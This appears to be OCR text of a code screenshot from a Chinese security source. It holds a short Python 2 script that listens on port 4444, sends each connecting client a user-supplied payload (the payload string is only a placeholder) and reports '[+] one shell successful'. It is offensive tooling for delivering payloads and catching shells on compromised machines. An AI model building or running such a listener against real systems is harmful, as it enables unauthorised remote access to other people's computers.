 1 import socket
2
3 ss = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
4 host = '0.0.0.0'
5 port = 4444
6 ss.bind((host,port))
7 ss.listen(5)
8 while True:
9 s,addr = ss.accept()
10 s.send('这里面替换为你生成的payload')
11 print '[+] one shell successful'
信安之路